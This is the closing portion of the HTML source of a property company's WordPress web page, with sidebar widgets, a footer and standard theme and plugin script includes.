    /></form></div><div class="widget widget_recent_comments clearfix"><div class="heading"><h4>Recent Comments</h4></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Extended Opportunity</span> on <a href="https://www.milneprop.co.za/?post_type=wpcf7_contact_form&#038;p=9/#comment-28">Contact form 1</a></li><li class="recentcomments"><span class="comment-author-link">Extended Opportunity</span> on <a href="https://www.milneprop.co.za/#comment-27">Propelling The Future</a></li><li class="recentcomments"><span class="comment-author-link">Extended Opportunity</span> on <a href="https://www.milneprop.co.za/corporate-overview/#comment-26">Corporate Overview</a></li><li class="recentcomments"><span class="comment-author-link">Extended Opportunity</span> on <a href="https://www.milneprop.co.za/#comment-25">Propelling The Future</a></li><li class="recentcomments"><span class="comment-author-link">Extended Opportunity</span> on <a href="https://www.milneprop.co.za/connect-with-us/head-office/#comment-24">Head Office</a></li></ul></div><div class="widget widget_archive clearfix"><div class="heading"><h4>Archives</h4></div>
			<ul>
							</ul>

			</div><div class="widget widget_categories clearfix"><div class="heading"><h4>Categories</h4></div>
			<ul>
				<li class="cat-item-none">No categories</li>			</ul>

			</div><div class="widget widget_meta clearfix"><div class="heading"><h4>Meta</h4></div>
		<ul>
						<li><a rel="nofollow" href="https://www.milneprop.co.za/wp-login.php">Log in</a></li>
			<li><a href="https://www.milneprop.co.za/feed/">Entries feed</a></li>
			<li><a href="https://www.milneprop.co.za/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div class="widget widget_search clearfix"><div class="heading"><h4>Search</h4></div><form class="search" action="https://www.milneprop.co.za/" method="get">
    <div class="heading">
    <h4>Search</h4>
    </div>
    <input name="s" type="text" id="search" size="30"  onfocus="if(this.value == 'Search...') { this.value = ''; }" onblur="if(this.value == '') { this.value = 'Search...'; }" value="Search..." >
    <input type="submit" value="Search" id="searchsubmit" class="hidden" />
<label class="apbct_special_field" id="apbct_label_id36085" for="apbct__email_id__search_form_36085">36085</label><input 
        id="apbct__email_id__search_form_36085" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_36085"  
        type="text" 
        value="36085" 
        size="30" 
        apbct_event_id="36085"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_36085" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_36085"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="36085" 
    /></form></div>                
                    </div>
                    <!--/Sidebar -->
              
            
            
        </div>
    	<!--/Container -->
        
    </div>
    <!--/Blog Content -->
    
    
    
    
    
    <!-- Blog Navigation -->
    <div id="blog-footer" class="clearfix">
    	
        <!--/Container -->
        <div class="container no-padding">
        
        	<ul class="inner-navigation masonry clearfix">

                <li class="blog-pagination-prev"><a href="https://www.milneprop.co.za/newave_portfolio/southern-suburbs-cape-town/" rel="prev"><span><img src="https://www.milneprop.co.za/wp-content/themes/newave-theme/images/prev_article.png" alt=""></span></a></li>                            	
            </ul>
        
    	</div>
    	<!--/Container -->
    
    </div>
    <!--/Blog Navigation -->
    
    
    

    <!-- Footer -->
    <footer>		<div class="container no-padding">

            <a id="back-top"><div id="menu_top"><div id="menu_top_inside"></div></div></a>

                        <ul class="socials-icons">
                                <li><a href="https://www.facebook.com/milneprop"><img src="https://www.milneprop.co.za/wp-content/themes/newave-theme/images/social_icons/facebook.png" alt="Facebook" /></a></li>
                                <li><a href="https://twitter.com/"><img src="https://www.milneprop.co.za/wp-content/themes/newave-theme/images/social_icons/twitter.png" alt="Twitter" /></a></li>
                                <li><a href="http://www.linkedin.com/profile/view?id=180226328&trk=nav_responsive_tab_profile"><img src="https://www.milneprop.co.za/wp-content/themes/newave-theme/images/social_icons/linkedin.png" alt="Linkedin" /></a></li>
                                <li><a href="https://plus.google.com/pages/create?ppsrc=us-en-et-pluspages-lp-home"><img src="https://www.milneprop.co.za/wp-content/themes/newave-theme/images/social_icons/google.png" alt="Google+" /></a></li>
                            </ul>
                        
			<p class="copyright">MILNEPROP® and the MILNEPROP logo are Registered Trademarks.
2014 MILNEPROP © All rights reserved. </p>
            
		</div>
	</footer>
	<!--/Footer -->
    
<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script><script type="text/javascript" src="https://www.milneprop.co.za/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.milneprop.co.za\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="newave-like-js-extra">
/* <![CDATA[ */
var newaveLike = {"ajaxurl":"https:\/\/www.milneprop.co.za\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/components/post_like/js/newave-like.js?ver=1.0" id="newave-like-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.sticky.js?ver=6.6.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.easing-1.3.pack.js?ver=6.6.4" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/bootstrap.min.js?ver=6.6.4" id="bootstrapjs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.parallax-1.1.3.js?ver=6.6.4" id="parallax-jquery-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/appear.js?ver=6.6.4" id="appearjs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/modernizr.js?ver=6.6.4" id="modernizrjs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.prettyPhoto.js?ver=6.6.4" id="prettyphotojs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/isotope.js?ver=6.6.4" id="isotopejs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.bxslider.min.js?ver=6.6.4" id="bxslider-jquery-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.cycle.all.js?ver=6.6.4" id="cycle-all-jquery-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.maximage.js?ver=6.6.4" id="maximage-jquery-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/sscr.js?ver=6.6.4" id="sscrjs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/skrollr.js?ver=6.6.4" id="skrollrjs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.waitforimages.js?ver=6.6.4" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.flexslider.js?ver=6.6.4" id="flexsliderjs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.6.4" id="caroufredseljs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.easing.js?ver=6.6.4" id="easingjs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.mousewheel.js?ver=6.6.4" id="mousewheeljs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.knob.js?ver=6.6.4" id="knobjs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/scripts.js?ver=6.6.4" id="scriptsjs-js"></script>
</body>
	
	
            
	
</html>